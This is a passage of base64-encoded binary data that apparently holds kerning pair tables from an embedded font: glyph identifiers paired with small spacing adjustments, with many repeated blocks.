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FL/+cBU//SAVT/yQAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAkA4f/DAPH/zwEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EACADh/8kA8f/fAQT/7QEb/+sBL//fATv/6QFK//UBVP/gAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIAOH/5gDx/9ABL//OATj/6AFJ/+cBS//tAVP/5gFU/9AACwDUABQA4f/gAOgAEwE4/+EBOf/gATz/4QFB/+kBSf/fAUv/3gFT/98BVf/yABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AABQAZ//IA4f/xAUn/8gFL//IBU//yAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAwA1AATAOH/5gDi//QA6AASAPH/5wEv/+cBOP/lATn/6AFJ/+YBS//mAVP/5gFU/+cACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAIA1P/iAVP/5AACANT/4QDo/+QABgDo/+4A8f/uAQT/9AEb//EBL//vAVT/7wAEAPH/9AEE//UBL//1AVT/9QACAOj/yQEX/+4ABgDoABQA8f/tAPf/4gEv/+0BOf/tAVT/7QABARf/8QAFARf/6wGe/+sBov/pAar/6wGs/+sAEwBIAA0Awv+rAMP/wADH/9UA6P+qARf/4gEbAAwBSgALAUwACwGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/7AABg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Cw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAAgDx/8ABZv+wAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/wAFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wALAFn/pAGcABMBnv/zAaL/8QGq//IBrP/xAa//Ow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7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48ACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/+fAL//3gDC/+UA1P+oAOj/ygFG/+MBnP/GAdb/9QAEAAv/5gA///QAX//vATz/7QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+